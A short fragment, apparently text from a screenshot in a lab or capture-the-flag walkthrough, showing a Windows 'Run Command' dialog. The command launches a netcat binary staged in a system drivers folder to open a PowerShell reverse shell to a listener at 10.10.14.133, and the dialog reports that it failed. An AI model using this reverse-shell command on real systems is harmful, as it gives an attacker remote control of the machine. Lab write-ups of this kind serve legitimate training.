 Run Command
Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.133 1234 -e powershell.exe
Run
Run as DefaultAccount
Output
Failed to run the command.
OK